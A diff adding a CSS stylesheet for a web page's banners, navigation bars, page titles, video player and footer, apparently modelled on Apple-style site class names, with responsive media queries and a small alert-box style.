+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+     .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 99;
+    background: rgba(250, 250, 252, .8);
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+    .alert-box{
+        width: 100%;
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 100%;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 100%;
+    height: 1px;
+    z-index: 1;
+    display: none;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 7px;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "Open Sans", sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #1a73e8;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 100%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0;
+    overflow: auto;
+    width: 100%;
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9 ;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px;
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
